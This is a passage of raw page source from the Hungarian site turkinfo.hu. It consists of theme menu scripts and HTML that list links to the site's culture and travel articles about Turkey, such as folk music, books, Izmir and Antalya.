                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 